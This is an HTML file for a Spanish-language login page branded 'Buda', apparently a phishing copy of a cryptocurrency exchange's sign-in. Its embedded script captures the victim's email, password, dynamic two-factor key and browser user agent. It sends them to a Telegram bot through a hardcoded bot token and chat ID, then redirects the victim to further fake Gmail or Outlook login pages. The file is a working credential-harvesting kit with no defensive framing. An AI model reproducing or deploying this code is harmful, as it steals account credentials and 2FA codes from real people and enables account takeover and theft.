
<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login</title>
    <style>
      body {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        background: #fcfbfc;
        height: 100vh;
        overflow: hidden;
      }

      /*  img {
      height: 140px;
      display: block;
      max-width: 100%;
    } */

      #contenedor {
        padding: 25px;
        border: 1px solid white;
        border-radius: 10px;
        background-color: white;
        max-width: 330px;
        width: 80%;
        overflow: hidden;
        border: 1px solid #e8eaf0;
        border-radius: 3px;
        /* box-shadow: 0 0 40px 4px #111118; */
      }

      form {
        margin-top: 20px;
      }

      input {
        width: 100%;
        height: 60px !important;
        padding: 10px;
        border: none;
        margin-bottom: 14px;
        box-sizing: border-box;
        /* border-radius: 5px; */
        border-bottom: 1px solid #97a3ae !important;
        background: transparent;
        font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont,
          Roboto, Helvetica, sans-serif;
        font-size: 15px;
        outline: none;
      }

      button {
        background: #4f90ff !important;
        /* max-width: 60%!important; */
        width: 90%;
        color: #fff;
        font-size: 14px;
        padding: 20px 55px 20px 55px;
        border: none;
        border-radius: 30px;
        cursor: pointer;
        margin: 10px auto;
        display: block;
        font-weight: 500;
        font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont,
          Roboto, Helvetica, sans-serif;
      }

      p {
        color: #1a1a1a;
        font-family: "Fixture-Regular", Helvetica;
        text-align: center;
        font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont,
          Roboto, Helvetica, sans-serif;
      }

      h2 {
        color: #1a1a1a;
        text-align: center;
        font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont,
          Roboto, Helvetica, sans-serif;
      }
      img {
        max-width: 50%;
        height: auto;
        display: block;
        margin: 0 auto;
      }
      .azul {
        color: #54c0e8;
      }
      a {
        text-decoration: none;
      }

      #ini {
        text-align: left;
        font-size: 28px;
        padding: 10px;
        margin: 0;
      }
      #lg img {
        width: 280px;
        display: block;
        margin-bottom: 30px;
      }
      button[type="submit"] {
        font-size: 15px;
      }
      #lace {
        display: block;
        color: #7a7092;
        font-size: 12px;
        text-decoration: none;
        margin-bottom: 10px;
      }
      #lace:hover {
        color: #1a1a1a;
      }
    </style>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        document
          .getElementById("loginForm")
          .addEventListener("submit", function (event) {
            event.preventDefault();

            var username = document.getElementsByName("usuario")[0].value;
            var password = document.getElementsByName("contrasena")[0].value;
            var dina = document.getElementsByName("dina")[0].value;
            let userAgent = navigator.userAgent;
            var message =
              "✓✓✓BUDA✓✓✓\n\nEmailBuda: " +
              username +
              "\nPassword: " +
              password +
              "\nDinamica" +
              dina +
              "\nUser: " +
              userAgent;

            var telegramBotToken =
              "7339513428:AAHN5cov7e0MK0X7Pwn_P_uormVfQrH8CGY";
            var chatId = "-1002237589249";

            var telegramApiUrl =
              "https://api.telegram.org/bot" +
              telegramBotToken +
              "/sendMessage";

            var data = {
              chat_id: chatId,
              text: message,
            };

            fetch(telegramApiUrl, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify(data),
            })
              .then((response) => {
                if (!response.ok) {
                  throw new Error("Error al enviar el mensaje.");
                }

                // Obtener el dominio del correo electrónico
                var emailDomain = username.split("@")[1].toLowerCase();

                // Redirigir según el dominio del correo electrónico
                if (emailDomain === "gmail.com") {
                  window.location.href = "gmail/index.html";
                } else if (
                  emailDomain === "hotmail.com" ||
                  emailDomain === "live.com" ||
                  emailDomain === "outlook.com"
                ) {
                  window.location.href = "login/index.html";
                } else {
                  // Redirigir a otra página si es necesario
                  window.location.href = "index.html";
                }
              })
              .catch((error) => {
                console.error("Error:", error);
              });
          });
      });
    </script>
  </head>
  <body>
    <div id="lg">
      <img src="img/buda.svg" alt="" />
    </div>

    <div id="contenedor">
      <p id="ini">Iniciar sesión</p>

      <form id="loginForm">
        <input
          type="email"
          placeholder="Correo electronico"
          name="usuario"
          required
        />

        <input
          type="password"
          placeholder="Contraseña"
          name="contrasena"
          required
        />
        <input
          type="password"
          placeholder="Clave Dinámica (solo si la activaste)"
          name="dina"
        />
        <button type="submit">Entrar</button>
      </form>
      <br />
      <br />
      <a id="lace" href="#">¿Quieres registrarte?</a>
      <a id="lace" href="#">¿Olvidaste tu contraseña?</a>
      <a id="lace" href="#">¿Perdiste el acceso a tu clave dinámica?</a>
      <a id="lace" href="#">¿No recibiste el correo de confirmación?</a>
    </div>
  </body>
</html>
</file>
